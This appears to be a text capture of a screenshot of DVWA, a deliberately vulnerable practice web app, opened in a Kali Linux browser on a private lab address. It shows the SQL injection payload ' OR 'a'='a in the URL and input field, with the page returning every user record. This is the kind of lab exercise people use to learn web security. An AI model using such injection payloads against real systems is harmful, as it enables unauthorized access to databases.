 Screenshot taken
View image
192.168.50.152/dvwa/vulnerabilities/sqli/?id='+OR+'a'%3D'a&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html